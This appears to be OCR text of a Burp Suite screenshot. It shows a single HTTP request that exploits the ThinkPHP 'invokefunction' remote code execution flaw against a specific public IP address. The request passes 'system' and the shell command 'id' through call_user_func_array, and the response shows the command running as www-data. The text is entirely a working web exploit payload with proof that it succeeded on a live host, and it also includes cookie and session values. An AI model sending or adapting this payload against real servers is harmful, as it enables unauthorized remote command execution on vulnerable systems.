 Go Cancel < > Target: http://139.196.143.238:8998
Request
Raw Params Headers Hex
GET
/?s=/Index/%5cthink%5capp/invokefunction&function=call_user_func_array&vars[
0]=system&vars[1][]=id HTTP/1.1
Host: 139.196.143.238:8998
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:59.0) Gecko/20100101
Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Cookie: pgv_pvid=8496377752; pma_lang=zh_CN;
JSESSIONID=D2D648E33355652ADBE6CFECD4008474
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 10 Aug 2019 14:38:24 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.2.5
Vary: Accept-Encoding
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 107
uid=33(www-data) gid=33(www-data) groups=33(www-data)
uid=33(www-data) gid=33(www-data) groups=33(www-data)